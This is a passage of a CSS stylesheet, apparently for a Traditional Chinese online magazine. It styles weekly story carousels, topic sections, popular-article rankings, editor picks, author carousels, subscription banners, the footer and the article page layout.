      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
